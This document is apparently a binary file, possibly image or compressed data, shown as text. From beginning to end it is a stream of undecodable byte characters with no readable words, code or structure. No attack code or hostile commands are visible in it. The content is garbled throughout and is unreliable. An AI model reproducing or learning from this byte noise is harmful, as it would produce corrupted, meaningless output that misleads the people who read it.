�Gm$G"�2�fm�a��G|�̱� +~T��B�?89��q0$d�Cc[�IQ�a�	� Dpp}0�� �4J�^��[�	ٵ6^��6ȕBp� �\��L$�����^%P��pЙ�4T�&�0M�TV0sDڤ#?�����@"N�ak�:W�!�0U�ah D�uĒu��<z�'�3 ւ< u�s&g�a.�P:՚'��}֋�АE�hE��1O<��"�p-`Q���e�SЮʹ��jS��y��B��נ�c�ԩ}p��G@ a�x�hSa��8�M�z��!*j�Ӻ�πB��'ҳf��&��w���pB4E�g����v)��0	`wŎI@WP}��/y�|χ�@W��z������@	xV�����`u�1;�k9j���u�;��]Lp�����G��qmL��Q�G��G��3>�����8ɓB&�!�� �e���4�a.?�
�A�*��ـِ��$J�^��g����J�Q7@H6���"O�J`��]� �` ��LO!T��	�r�D$ZHs��9�3$0"�6 a֔N0b$f8a������J؋ػ�1@5��1 	`3������&p�S��S1v�RU�8��)��Y�b����%`��0z#�pQ��n��� �@��9x�8��:'�� ��;��_sp��x��eD�+�X�b�؊�I�ָSAv����Ⱦ.ڱ�"A<��V�z<5 (�P{��ߑy0��q*�
��G�DP�/I�we�`�D�R�u��I�K�Wi0� ��(dE$*�Y۵��6�09�c��t�b+�z��L B*L���� G�+Sm2�NzG3��SJ��m=�} 	�Є�;4B��WJBԀ�gJ[�āɰ �6���E�H�7�P^e� ��J*�W	�;�:8qlG64 f���ڨM�D���'`��
� ���/2�2�_0b��}9:�#a�#�B�M��:���C�T�t�L��{��|���`u�k���%wƈ�cB/fBk��ڋ��Zy��`J���4�%��� E0	� ��0�'����� nwOS���O���s 	� |�"yۋ��+rֈ��S�f��@��V9�`���acp�+��_�(�$pWjl�Q�|<Wyu�tqD�����|u� �|�0k��^�Gv�ZdE5c ��XY~�k���ۋ���9P	��iP�9�L�8Ix�����n���	���	O�mRʒI�/+]����70� !?�ԠS�������4�BP�� lS%p����P���չe) ٠pSq���� &�9*Ҩ�@	?P��Pǐ"լ?���iV��c8s���#�YN�<$�͋y$?g$�;�����>�<�`�q�N��w41Pg����u�Jcaך�x�����9O�"dB�)^�� R`7�R� � ���Pe0	
�#=	p�yE �=���� dM�� ?`�<��1x"�E=��&d��I�s�+�L��0����@<�X�[升���u M�|~�vŎ�XDta�^\�Z�Ž��`��Gj| o�	5��aE��0f�3꣌M�` ��5��ދ�������y\Q�7 rf>0p�����r��z��y�ZT�Z��MۺpE03�(�,d����� d���F����������'q)�[��@���|  ���H`��a]4�Z����rY���A	1�D�8&�j]��w�`ܼ��`�d ��Ni��f�M�$P"��� ��
�C;���>.a��/��x��f=���;��	BeWy1~��Ț_����p0���vr� �0ǀ��0T` -�� ({"����� ٰ��@���N 	T�����`���
]8���0^8�5#�d�b_�m2�B�0U��ҰP�Hc ���hF�:$�o� �C�y���p��UlD$�|Z ������^�/y}W����0��(�CQ�\$�i������pPۋ���@��.	�+�P�=�L� i����	�U�Ӧ�,S���{�m��y�����M��B���ۥ\����1sw��7��{� �M�m���
MZd����G� ��|��7-���n@/i���z9`��a�z�F���A������g78Y�is��a��ic&��XT��ի�� �!����@��[�q޶}[��РD�ЈA�
_����w�`a'~��f5��Ye��/oFJ�W����v~�1����G�kϠ��ç��5"���=�D�k��	?��C�)`hxlٳɛ�ވ�ͣ��-6��vP6mɴA
��Ň&�!r,���A��O��P��Q��t��^��̈́Y�u�*��Af�_hҩ(h���v�y��s��y@�����<x# �	&�hHpq�Pq�_��qFs��fn\�1 I�B�����o�Y`I��f	�   c�0���^V�l�iGi��P��A�4*�� *�D���$IE���SI�(��Tj���8���]��O(�l	�� ��� P�4&:A ���	P��P;E����� U[]��&xu�>~xAo���zfD޹�Wb���X��9� ��hȝ?�F�f���AFPa��Ƃޠ�$sE�)$$�h��d�yf�$��{q���50��u,���Nfz�&��AhSP8����A�*.�,�,�������
��<&�.���x�@�/������:��0��"��2˂։��A+�(�?����L[z�Ϣ6-j��M�x{`���#�k�i/�?N�b�PI۹�����)�G�#w#��Np�)��ҋ���'#*@�fS>��oQ�R����\c��e�9��P��Ad�y�Ў�f>���BR ����08��"cfl�E%q��w���+��]�-�pA����T�I㝜�%�1f�o^Ѥ�u�	_�v֑f�v�A3�5Өc8�":��SO����A��@�t�p�/b�g��``�(ŉKAS��D)@E*Qe�T�
�<hV����zA�:���W+|�
�a�k�X���@rp� m)�C�0P`�iAG��4� 
*hJ�C�X�%�U�Q����)N��S�!�.��2��
���t�^P����z�`+K����p�9x[��1��%�v����BV�
v�K/�A3Ĥ���$aj���l0/�d0��2��	f�vҐ�2�XG*�v�^X4�i%Q�!p0j��nv��.L l�[�0�c$s"�e&�9tA��@D���`����p�i�
E  zT���2>�O;��x�@���gf�Ԉ�0j�d�����%��AC�x oБj P�]4d��h|�G��r��hF�P���0�pb������$Q�zR��1��np�'X�,��
��p�@S� �7Q�Nt��$�������S�$�5������ I�G	(`
()J0���;*��T��^Ї�ʃ���~��CW�Zaa	����@3Α�"|�>�� A�!n���W�p�(D�W��G��YL�k-����������-��х��Q2�����a#���9*�^� �XZ,��:�%,Y9$"	Y���cj�n]T�/y�l�2������pR�b�A�	4픡$�)Wi�L)����N����R�VCz	�]�!����LeAS �0fA��d�2x 3�i<�x�6[�i�#���>�s�¡��wc״�B�k+�8��Sr������x���P/����Q�F<���}�#7��=t�N,�� ��x��H��S�H�aop���D��R��tIY��+�'% dT���ķ�+_fL�	�
��u!q�_S󄿨�S�%��TK@�C�����=&��/R��	� )�R
��ԥ@��PmPT�kPF�*U Ъ$PPmt`��-,5��K�I�j �	t�����lQ;P��v�-l�\�}C�,�3 ��[la��j1߽�*�a\C�D�!�+eW��@E�q�@�bz��X��:��,�(X′
�j)��b���:���%[~=%f���zi��HhA#%)E���R����*�KP���V
��YÇ�����\�]���0 �e23�F)�&�ol@+ٖx��2�8|��4QX�J7SƯg�����q��Mj�4+�l�G��25g�k �}��|�aV�¸�
Z�����F�}�nF4�(�<��6���:Z 	,@�6t�-}i��פ']K$؂`蟞.|�(�3ҧ7a~�ߝ0UXmz�(A� �X�0��4�]�@��C>P%tG �/�ֵZ�S�b��*��b T	�UI�k�6�����"=f���
��B�{�@wȶl�������7r!�r		�(	$�pip��6��pÕ�����"|�{P�br	)�^����e�؀���c��8���9��	��k�I$�:$C
8C������r��Y����ɤ���4�/��x�;|	��9��::�������ch��ҶrhD	`�?����#���x��0g�)&�� ��m�ݢw �2���kX�50@�I���2k�]h��8|���� 
{�����;�!љa��!������@��J�R�s�D��78����z�7h���(�c3�ёo��7��O@n(�#y)���%1�Ҩ6�`��ɸ2DN��v0��4�j���>����>Yy�.8��� �+� �H��M����A����.��5 +����,�]Ӡ^�_C@Vy�0 �`@�,w�!	4��p6ڕ
t���8�J(H �4Al¦�(-��6@��؈y�w0B	��ҷė�l��*�]��M��a��I*h�l�|`���)�#0 +�#Ĭ.D���#�A�1��P�g@�����ܤ6D/h�Lz������Q%�+��#:�#Q��gА�!
k8T���M	 	�M��h���� ᠆) 1� T �e
��8�98��E<T| ��_�9�%��]8)��лc(� ��x���]X��k(� k�V:<+�2�9�S:k �a��)�c���0����{�i�2b�Fp؍�k�Gp�`ȃ+�G�z=ن_@��)��*H��Q�\h�z)n����?�IPH����vx�j��I��0p����M˻X��I(��i��5�X�*�*]�.]��*�0�����N(�@*:��:�`S��M����JJZ��Dp@�ǚ��� ؀)�&���� �L	��"���H@�P��d�	}���\�.�A*���
��h����c�Bl���w��� L��8+���
�)V����.����.�Z�v  4�$�K�H���ȓK��@		�;��JM;:��;Sbנ)
)��r���W%�M{U�EL�h	�b�P(�2H�x��耆���&��8�]��U((�@8�P�	hÁ��Љe��]�[0C��)�T�� 	i2Q:�gx�g
��0W~R�Á�"T��� �sX�3Ђ-0Q3jP�"�u�v��@�G�a���6@��l3�)�a��4�H0��:4h��әD��J������)� *} ��%Є �0ŀIp\��}\ƥ�.�J0��R̝�)���O����S�5<��`�ӽ�*D8$��"�^!�:�d98����T�9p�ry"rC����]Q#�	��A�ȉ|������@a���PwH�.X�a8op�j��w����q��C���8�\�승(9�YVF
�!��x�* �`�1�ō\>`H����0%t�t:��uU�w��p��s	1������k(A�M��0�cZ��d2�҈��p��1 �T����v@|؅9(�f0M�ŀ#Vk� ��]F>���9��� ���10I�p�|2
{dP�xh�gH����}�3� @ȁ)�(�����$1���ў[- �CFl8�h������&� t�۟�d1�����&��xҊ�X�0�R"��.�'|`01e�~\~�I�R[��eXa?J�AI �58�4O8���5S� �u�rb��{�C ���!g#�
<,���]�  �I^�<��<�0�����,"z�!i�����q��5z
�b���>(B�t��K���eȕ]��pX�C`(��;ʸbUb�8�ฑ{L�ؘ�*C��I0�0�>�P�X� �YU"`��rMMs�iA�����U:9��Wza��'P�h�" �8e87XN�8�y���% .U�U�p�]ȇe�b���I(���-��d���j�@�����Y:\סɜ/>�B�_ +
0�	`b�ݍ	0�o���53�5`����r�ڐ���=�"�WE�� �53���$ɂH6��/@�h�C���L84���H��>���]*�.��AAY����1�%@��h��V�-@�7��S��;�i��W�R��.�oT��TE�]�ET�d���]�91����&`�p��p�T���u�o���epx�-�|)��XK�h�p.hk�ы�sPaM��d ���p �P.x_=j��h�C�:jV���Cڮ���>�V��V�)钎j�h�~�`Ԝ/��9�^͙6r���gЄ�� Gxr��ނ��r���= E��!X1(�F��j�2?�R	P�]P��V�!~Jh|��,�(���_�F������@�gXj@X�/�x�
	���"L��F��p��:�P���` *@�x)4�` )ũop/��6H�-�������Ж�=�,h���iЀ�309O��ن��Ѿ)��I \㞄. ����`�mSTP �7`o�(%��.hwh�vǄ�t��LNc����UY]4�>`�jh�rP�t6wo�FJiK�<�7�o�2@���L���r+K�g-x��"�h
yypd`#�����gq�kЄ �7��s��]:��`�
ϸ8 V��..���ߋ6C����0���?i�>�>������NW�2W��r��Ý�Fx�+�GP{��t�`X��� e�!Et1�E&��)��{%���ڀ8!�s�|ȁ|8��/��P��1
�	D1Y�8t���0�2Y7>� u����(�5�R����AN�%a�+�mȆp@�=%yHp�]��ߋ>m!��WH��]�T�	�&�����oʹ����T�R��1���o s��X��?�z� I�+ E�Z �W��*�� A���N�NL�R�g� �&(�#�)���N[o��Q����Kj簱k�M�9p1W�[y��	b�ҠQ�(��زAiѢ��7-,Xh�*�l�]�u� �a��U֫0�ݐ)k��-�%���vl��)�����5M��i��͟�D
��a��
�';�ȱ�)��Y���p*ıa�g��{#�F"�`@�`��ٳy��I��&��^��-o������C6}:t�֟k�~��?90�����yG���p$�ݼH"p������Zl�	�LS����*5�81�x�I8!�Zx!�ڳK	�%r!VG�s��k���:�ӎ���N/��b;����1D\�Hߌ�  ���0��M$��@4�$��K�@E�p�1�#B�0�B6L��߸��7ș�d�MZD�$Ѐ�?��#LpP�FT�CaHFH�A	%L�Q	�0	�}L��%| j��ZmĂ
�ִ�5֌�
'�"-C�:�@Q�D)��l)	�A�'���B�X�)F}��G��@@T��M)��L��t�L<՟J/���9�QG���M6-0�XY EU��2^�5@�c0��`y��5m]�2+12���� ��_~=���t�	Ӵ��?���d���dVL�e�ef�̞=ϧŁZ;�=� ��4�L�5DD-uo������!�1��!s�@Üre�X�rҥ�1�(!�� Bz[���I0K{�@���N� ��p���H���(�����p�d�9�gh�R�"��A��t�aW�<���܊� 4*��0�ܾ�^D|L�4� �Mh ͕K"��/�h��Q�i�9�c h�
:�'���$@
'��4�4M�m�9���d�7$��E'oD��$�?Є�(F-�5����:��	L�S��$q*P���Z*V�e,���&��(��W9!-�� �Xa@J�b�((�npPX�S��=��)�d���Aa�с?�d%��5c��|��4�p��'���ry��`GM���4
P`6T"� mv4� �"d����# +��!cc�XW^@F��P�(��4�[�� ,(�d@��P�4����.�QJ2;j$"�`}��nb��Emj[��Ԉs�]�G[��,1@���r���נS�x��Q�vR��eH�w������G=�y0a7��`�XC�5d W� �+р]��]	��}�s�(�=��Iأ��3����(S�q4��a̮v��]/V���7���1����0R���$u�`� A��t$&�E��9~a�#�H�2@�P�hH���
���IJZЂ����c�BT��NJTɔ�X�I��d=*(�V����=j@h �o�
OX,P���xE�� ������.t�Cb\����Gp-؃	��N���p�d% ��x,��\�B�9� Fz!)b(B�������p,�9�b0e�ma���c$����L�[�1�.<c%�XGv�E������
&�����d8i�Q���LfF�3Ϙ23;#��zq����K��lYK"�����o׌ٌ��ݥ-w����_�o����� A�&�n�M=�)�F��Ѡ5�����WԂ��D��)��s}�G+� _�S	��ڃCt`���X��:���ϐ1���|��i��)�zHF
���lL);m^�` �z�`�7���(h�EJ�I٧ԤҩM��{�"^!UJ�@�Y�ꢸ��KejSt >5	{�j�l��Q�Pa @R���.���� 'F�nD�.��3��L��V��pXH���'PMd? �h� ��=~pFl(�=g]B�_LaH��h��Gj������ h /0�a�	�A4�1�V�7��d��+ʁ�3��o}?�,l18��f��ɝ@��E���)��tS0�?\���A=~@��2������Q�L���gT��@�
&�-��K ��6���s��f��<�4�ta������Ӝ<JHn��,@�-l�<�Q����]��� �D��(Ŋ!����*$�98T�Фx$zdX��M^��#Qi��{���1��!H'�i���S`�#���A�D�Kzs� l!(�D�l�"i�������0<Uu��D!4!ѯ�}^�UV
S��� ��MY�6�iժ�Q ��P�1��JȠlB�
qLc̠rۂ�p���E;�i���5� �g�?@�T����l� \�x�J��@�K�p��K�ֺ0C:�@�!�Q���v�Ѐ6Є2[�n�3�ŔEF���8KF)�0�2: �9xC���[t�2����,\t��o�C"��hM�&��!�%m�d�@ǅ�fd�f*��Ϙ�j ��C/4C�������̜1�������9�1	��9��y���!2�܁E�oX�` X6Y �y7ٍ	h}Ї�QU�C��ؙK$(����}"(r,HA�=�<0�3P�0��0TG���4��De�� �5H��������dI�x $�1h > 0�Y0Z�� B�a ,��Xc5��ɟ�I��$����9B
:~@� �4ڣ=�A�@Z9��J�
<�BA�A�  $����@$`48�c=��-AA�0>�P�<��m�H]�� ��M�&��p�0L� �K�7dC�����O���@�AxC�(6�C��6x�6�CS�[ND�s�F/��E��0 C��K�a���v�PB�BȬ�J�]�1hB.�wy�Ǖ�fh�P�&M�ǥ*�R@�-����͡�ac�!dF�d��S��<��$���a}p#��i�U� U`��A9�]��'|��"m�f��C��s�CuHr��5�����s�N,j8�0H���\�/�T����$�4 �P�90�tz�/  �0�L�NY�yb�d�+�Ot����(���k� ��:�~J
�\
PBXA��5�=�#=���-� ��P�� @��@r d�4�٨N�D�:�@�A�BtdG�FH�_Fdĵ�@
�p�y�f��N@L�$����74�����
��=�� |�T~e�C9�D:H�
��ؼ c	�Y�`*) 8 Y�
4�
���s��1`�0H���;@�pW���|�'�j����L��A	���Wo�b��q2=�dNjBɃq�b����N��]��G��I�Xz�����u]}�&U�3�@���i� 4�,ئ���3�¨PP��C%�*j�0g�Jr�:����/nA� ��4�y:h���u6��l�xF��%�N�k�kTc6ҏS=U4j�}��}�g��k���FTJ��#�L������ �qA-�°t_�x��@p�010����U��� >�âHBXD;�İQ�a�� 3��J��fq�0L�d<t�t��;X 	D�	�p�O.����� �/��;�֖B�6TmT��2� 4\�ؐaVv�/0 ��S6%���X��
��?HlV�N7<�N�41�
p\y�W�f|�{��d���>F`�G̒,�p ���Ҁ1��B��Y*�"SB%�tX�BYi�������3��\��@k��"���RBj�|L��VE9��x������/mR���p����
��,LT/|M��ۊ��pj�.	$�A����L�T�	��o�-�L� ¸������k0��1`��O��" ���|��F�}�#�JJ�X�G �;F�7_Z]�04@��@����'Ԃ�&@ ��9t�r�C-Tw��
l�r��((����B��>e��(�j�h�8�)QS6��K��;<$L��^2l�Uh�
�+��n"=�]CL@r8Lm�"e�� 8��?���0V/�C2��7@%TzC���2�%��[�Ԁj��ڪ-A/��3�[o��t��~�x�^j��j��Ȍ#��g�S�*آ������.��b.���~n�v�(�2꘲0���XA_X�dS��7�� �@$z�x%Rح���B��1���@�<Mo G<LT�&T�=�p҈D��o��.-
l���	�@޷�/���"	O�s�2A����gwZ	���y֯�u���	\�O�����?#�:��W����A>�#>���r�  ��+ ����C%L�4p�1������� ���BE�=@���h�|�G�3�����h@�D���K*`�e� L�(C�RCX�xQH@�!�i�~MpL��D.e��3Cւ�U:1\�2$�V-� rQԾY�������� LA3���M����l\Fc���^Na_j ��"�FH�T�,U6�@n�ire�!�M*Z*�fj4E��^���=t�5���D�6U��2i�X��iNxC��7�C��17�� >��l��:D�'#�Ŏ5�H;P�[���������J��lx���	 D &�@�+���o�������֯�s�F?�?�7P�F|@�,��Q���=tAALN	����¬�� �DW�A� 3dCX@�E��5�pG;�Bt�u(� 4��~h)@�OcM�L�C���FB9��N?��iP���1��/D�7t�9 �Q\�)�C���pۖBej�M0�R�0`%4ăUv3�Q�Z�7ڮ-V���H�>�C�y��U���2��Ra��m"�b���Wd�ekMoLM���0���&o*hk�[�'�Q����z*KC�f��A]�Ͳ�:�-�M�Z�ܸ.%��l�F4�1����.,�m<�5,�tk���ȓQ� 
+%���Hϖ��~�x����Ty6�7;G��Y�{�w��3��k}�� ����$��~� BSJAg�p`���+Tx��}ʕ$0�@A��@z_��4�:@l���H+C0@3�0Y�?L��`d)H�,FظcQK�*�!���]�M0Q�[* \�1@B�5�`8|@8�D���t����� S����M4e2\e�:�Eu�9�A$Ym:D)3C��y)*dH�`@X%VJ΢?�v��i"��]VƠ�coaj8��/��R�2�!g�a����K&�#��vn(�6��U��\�ݍzx�p�m�к�S�.���A��Ͼ��!��@�o>�D�9�'YtWw~��3�C�7	��ɵ��8'��FTC�����t���+|_	�. d@� ?�;��o	��?�
��k�eJ�Bp�r( $ ; �c��t��"�2a�PN����D�t�%�֫׳ØUs6�U�zX1r�^%J�%�Z���I���z�臢}�'ۆ=:x;���Z�^'�ݵkkZ0�6e5>�{p�0�s�	{v����Qc��[:m���k�D���]���:b��A�nZ�Ń�`��[/��Vv!��g;��|N^����}�8"�q�gʠ�j�(,X�0n#P ��ȕ'?n���э8^{���<��<*"݉���ٱ���W�L|�I��>��s�	�_���P.��i�I>x��?:�`p��
)�DaB<��C1<Q��!�Tێ�]|�e����(���by@�v`yf� ��H �y�Y�&�vx�k�9���&� `�`����0��1�f�4 �6l�	"X�4��2�`�LbO>��2/8��b
!�)@���بhB)HA(��	&X�� Nt�B�P�P��4�`���R��b��xɿ0 �3f> ���f�l�ɠ��`RF�_V�@.n�V�64I�(��"��R�� )�l����s�ي݊�K�w�9z�!�"�9�w��.��꥙�A�"u�Y�m�y�	o�I�0fD�vz�f�p�!��t��hh$�I�.����0 �y�D�0bAM�?��%|X).��x���P��頳�:����Ԡ!<��o<"���<��VO���i�@���x������Y���q�A1D�Б���O,��ÿ- тZQ��G���]����qE����$P�'s�a�Ś�~���]�����k\�)��J�i'��|Fy���H&�i��>����("� �oH'c�4�/�LL4���.��f��@�����=�<�O>��^�\^ ��	:hTQ�.%�Q&�I��t
%��=��Z�
��&�І+��C�	C^Q� �ʂ��FHV��	<#�`�g�,��*�&�q3��+��/��d�`��	^�L�F�Q�.���(�8���h Uq�������Eb�T��Ԡ���5�S���%��>z��s��!3�T�b��8�ю�&�V:��=h ވ#of�kH�uD�@r0*�
�b�:���A �s����(�:�YZu���
<�ܩZ��#��l�k`k�.y�K^�� �}���g@i�Oڔi ���� G�����o-8D$8�q�6"	�A�	4
�:��^�3�� �OF���|��\d�u�5!Pj0 P�u��Q-��IHw� j� 1)c[��~��\���R��g&1�iM P�J���$`C� �"�;�}��� ��3@h���4u�F%�S`J�0�H� ��D�@��"��
C���!!\E�C\�@$�8��0�9*c$�XA/�`&p"
�F�@eԐ��@C�t0�Zp�:�j�E�	@)E1bd	�MP��� ;6E)�ˊ����� ��X��c�Ō�8�l�q�> ,����;v��?� �b��a��r��ð�Gt  �#5V �ה ���n�V����,�7^P��p'XE<����͔�)�s��� :M�N�PC˫e�Ix�,��h�	�N��ˬ9.\��-�q�,V÷��D�����[8lp�$\�w8q�S-h@�f�Q�`7>/~�
Q���A.��� 8�Q,�Ё�d�R(�*�8�-:�%r��II}�2�A��cI�X&��(E���:�TL&��J�Qgb�@"���-d#O�˩����%�� P�AP���@S�MT�2M��T��K�7  'VU���XժC���e��Rt�C` ��V�<�W 3���a`$ q*>P��c���pd�4��	Z��~���R�X�j�(��d%�p �� g;��ta�Ud�~q8��7FkT���� A�0 j\C��:V��kh����`
����f��F5#�0@���0h|V�11Ҙ4����@d"cF�P�g�
m��OV�D��qP�JUR�iO�@,��><]S���ө^u�!к�	L`d�`W���S�YZ�<i�1�0��U�[��#Z`P� p��f�Z@����, ҭ.��G�y��`%���)J@�X�b!��.�`9�ˉ�N	BЀ$Ó���2��Y#��,lw�2?f�@�$ �� �����4yڨ�N�g�3e�M}�������(pƆ��F�I�Ip�N��S8���A*��`:�@is  8ĠO�D�a�Z,Ī^��*��fm־��Ha6B��A��H����HN>���8���aT@�h��a֤�@�� [�b(�	�¥�6!��eݢ����A�B늮�T��a&��Ƣ�f�d+$��
ب��a1��:��H���(N0 �FF+~�z�~�
�����5�������(�b &i8aRc���єZIi��8�#�þ��'2MS����n�l<�����<"l<�� L�&LWq�@�	]�ADD@�A��p�8$p��Z��G� tj���i�~���i��B �P�v�=/F�F�I�|A�`�~`L!�i���v�(A�0e���FC�l�>����DA��P�� ���a�l ���x
 �/r!9�K��Q`�DH�y�g��D��/�!� ��/�/b ����%Ӱ�^���NSb �`�@ im�h�&�j�^A��`!� *��!h`N��C]b�A� h "��`�a���l�'��&t ����h�(¥��܆��!2K6 
6 ]�A]�(GK,����N *��	��X�.B"	{-� 0��A3̰�z��Pa�dD�~���H�����I�4XIPn%�
!΀�aa��@�T@� P@�N��:�+;b���.��Dqk���S;u�_���ck�<���Bn�$!�t���"��Fdq`>��d��� ��� �|B��aB �!�(F�i����vA�|���ڡ��)A
���0���L�"E�� `�PTݬv�>J|�d �� �/{��y��r��az��:aH �"�K�'�6R#��� $�o$M2ʀ���
b 6� �a�a	h � D��\�U\�������'����p �
� �H�%��%^&��+�PA�A&mX��, Z� Zh�H`����-�R%� R@֠ԍ��|��+ĂN�n`����0F��H51 ��B�%��C3���Qa
>�0
� �3N����@+�5�p%c2X�2���@��b���"~�`�� �P�� �`h�C��C9�FiLɕ�cA1�a�p	�Sk��kң��I�tilƦ�,b����N@`k��(A^�p �6��=GD@d�)�

ڡ?y��l�~� 4o��3�Q�|B	dA���~ xL	B���5` 
l�J $~` EUtE9� R"��@h��D�G2zxj!�av��an�@"���mN.R���O�g� 	�/�TJM�$� �Tj�P� 	��
F`@ e Z�	$��p��҂��sKA�
$���E����%��)����!R���" - ���!�MJ�t@�`RW�(^����[��lp(p��@��!/�ުH���hS��`�(`B��A��h��
W�~Ud���a�`A�X��1@@�s4����5�u;Z�VD@ �h��`����6!:`��� X 9@9P�h�C:��i��i�u���:�ӆsd;w�;��`��a�)� 6���Ǧ�!<���&
������ I֊_���D!�h��Ix�H�'� �T� j�rCY�B�ZS@�hW����Q�v;���@�6E�[���%�k�^�M�@|Bj��K�F�x�ؖm�L��A\�	F om��g}4r�m< ��@��J7��@-^�r�@X�UB�tb��4V��M��'��M�d k`$$p�j j��h�R�3���t�j"t��--��[��(j�SS`>�P��.�HL�/+^�
N� ��e�����Vi�.^B5���a1Y��~�5X�����Zj1�!��4�R4A�2R�2P.2V�'N�	�P@@r��!���4{�B �
"�
̀P�^�S9Si�Vxi���Vk��:qX`U�`ߣ�}	����B�Ʀ��X&���b7�<�	�@
�`����B� BH6>o@�V��2�?@@O�2���Ig�b��qu{B��'�\����ak���$G�1e� �@�y&f�+���${���;�l��~A�#�8!oM�L}4RI�64 $M$m�po��
!�@�D�� ha�Z��:�!t� ݔ֔N`4$�lR*���$0X�R�� �!B�BZ�(9�h�	hA������ۜ�(ܒ�>@(��<��A��mxp/Q��!���e,LmԷ.zA���. �$�
��/� X|aD��`
Ґ�DF]�΀���&�R:��I����A �M��a��C<`^�h��h��hZ���5�;K�kR��C�vl�z���yi,�:��i��Ǻ��-��A"o$@���CP����I��8B�d���Jx,?���?q�B���As��s�'��{�zV�IO�ȸӓVi� ��<���(O�G[�1�� �K
���hm�$!5Y��6n-�N @�0����2M����;O������$�4���j���sӔ�6��]�}r�h�.tV�����%�������!�Rքb����0y���5l0f�Sg�[�"6a����.;]|�e�劤�r!� �.�赈D���e
U�� zW����Ad�!>	:��X|+H3Z�U�0[�a�V�/Fc|� r�	��1��o@����� ��J< ��5���h�&��|����l8���;�C=*,�w�a�Fa���/̫���	�-�4An�N���&�t�
�c[@��S���G}�0�t0'x����]֭3o�v�8i3��`�TG�XD�2�qsԲ�6�wdGB��K�׏����"��R��ءm�,���M8����MjL  ж�\��.�	R���y~� ��f9��$A�D�ծ��u$�&��Mbȫ!Cd$�pH�����z6 A�!�j�֫׀�{S�+�1�ƘE���i�2�ťEZO�P� �/t�,�AgО>	�˳郻?6l`�N�6o�΁���kԆ�ؤ�C�׎]�&,m�aj�	 ̭\���8��aƼ����{.0�s�XvB4-]:� �&��L2a�z���1ЈA�����νpQ�B�jm�0PI�-H�kCe�nu����@É?.��q�UxT�N�D�N�c��Y��=�1���7;v>}z�蛹g�L�1i�5;+�>����-C;Iɤ�GX��#"�� %���@a/lЂSn F4���t"�H�?τB=��+�bNJQB���b;J���),�s��,��/?��
�G���?!��5��$N1��e����tK	�� &�f������ "l!�od��6�D3�1��/}��g�� �38�( |��� h!B�\�m�|��I 虄1I|��Iܓ��Ѐ*1���1��j D�:�t��
��@	{B�T
f8�����OТ�6�f�� ���H�3����D��@���D�t>�SQA�[B�h����Q�S �����WVZ]3 "�t���3�Yj�W[q],�0��#Iy=�12Z�E�9�P�$g��b�4F�Vʜ��0�t�g��M<�y��gA�'^0 x�0��p����A$�
�\ �!G�p6<�D(��#"ZWv�a��x��]wyz���Y���^3��%�|����;�ǃ��<P�[$(���2�HR8^�����Rd���?4�"/��8b;(�K%�3ʑ�<��2V��/�P�ʑK���GX���?/�3�`�@,�?@�fj_%dz���t�	�^���t.��4 l
h��:M5��/�6( Dʄ0 Wx�4��N�*�T
� 4 U���+H�C0���L�ŅhUdL`�+�� /IHE&d���H��~|� YG��-���#�:��?�D]~`�f����K'�0ʻ���z�`�*6�t`*(�Ȯ��w��{�Èp�kLl����0VG�����X\z!j��/�8 ^�c,f0̈�̐!�a�5��C����<�g�Zi�q3x!�� ��^� 
#hA���o4Aj���&���l, �r����(��؃��7��-<˴F���h��o�)}�#��HCb��O��38����)��T|`.<� �10��m�)bxn�mlD˨���O�C�8Y@}Ѐ�`��Ƥ��yM�C/� �79�����q=-J~}��4L�O$e�1"�����zAp��@��U,Q�	[@�QU�0���:���%�[	k!L VEdPZ�� #\H�&a��4��Bu��ax�lbH�A����8(�&2�&C�I�;��,����NRp<�#rP� 6��&+��500l��a]�X�3G:�Q.k�& ����Z��ȘQHoh��P����� �6��a�̘��?��3�6�x�C��:�i����C�@�W��΀��aV@l�Ny����(';H%r��"I x2��L��<�9�4�9���'>��O6A��&��d��8b8��3�s��`M�<Aׂ]�3�$.��OP�}�z�+�^ܽ�Qb�1F�8��7�)}-�;���MC-��N�;�QDfiI��Gt�[�å2�)�2�SX����0 ��/�`u����"ԪW�<Z$��t�i� ��&�aft����VF�����z��lW%�ʩ��A��E��T�zR�x}@��� ���������UF&�c�g� v���-���H��c{�5r�ւ��0R!] �24C� �p�f�0#�iG/���pwg&JG/���6x ~�J/䑃�A@�o�B���(hc�ɥp�f�����/|�H"IJx�?�	�e��n��4��_���>�Ħ�8naX�"�3`@�ǝ��S��37�H�@0Oy�<��I��]��@E�MA�1���1����e�M��7��>�9P|22�@�������D��=�\����>�����8�hP� E�'^�$6Wn^HAg�̹�(V��_%�3��6S��s�ψ	�����uf��C?(������Nzғy��<	����������o<����2���<̲��}m��@$�Đ�!��cs%f�t��h  0�[AFd��D�(/z�Y^|�u �3 F�'8�a��A�	��Do� 4��U^���d����p5���<�q�5q�L����7��	�)�*(50��`n�%0 �T�10�NN�s7�8-� ?g�G��ӱG��S&ߓt4�b36c�[pv^�r��cu�dY�dcgd�3d�'b�?��?1�
T ƠH�SX���@=e	(0����)�,
@+��+�U�xx��x2aW�.#� 0�
��ylUh���+��?�`u`��1�\�!�:�z��i���V����y 	VM�X 3FPht0�pH� �0W�k
}��pxTG��(@	İ})��)0�dqu��1] V쇎�\��;S0f*�����`���`oo@���` a�c^6 p�K�P�$�� 8c!��L�_z�7��_��M�t�Ar%x�,H5p�p) ��x��0q��%�
,�A�!?��PI(�CYb3&HQ0&�5�� u��c �>Bv���?zB? �>B�'hHvke"�	E`	��s�w��2w�`	?�/��8F�-D�G2Q�������x�2y�U�X��gyqh���Q��� �.20-\
:�U��eXU4���j@�� ��V�{�cY�`���(YD�|�Ռo�l�ӧZ���	�PG\�}[W~ ���-2I�@�2{Qh�n�f�@SH�h` h��@S��g�	@ov k�������16�{ 	�� �����!���(qM�q�8%x`%w`*����d�a
"p�6y�����N��E�� "(�i�&W�%�;" 5�s�HHs H�=��tJI	 ��c��m��٠��b�v��S:ŕ�6va�)�@	 @g zn�v'�@=�@��
u�A��{�D
�U�h�BXux��AW���	�	��~�iy�1���0���,Yu+��k6B��z��E����.p�^����Y!%�	��Y� G�Y��	�%�p1�x\Kx��3#��e�"h0�u�p�7`��Z�5���1�\�����M   0�0�`�K��	B�t�cP�5, p�6�e/���(�	�"(�w�'7z�gq����&	�!7r���5`�t [	� �q��+� ���E,�5��p�'��(��;�>�15r:=JLQ�E��d�Ekb�@��഻�O<WR�=LʤQ��T�	�3�-�J ]�cAV�a��2@�a	�~"�� � )����4r�)�*��I�'� 0lЧ���o��2�U����+o�
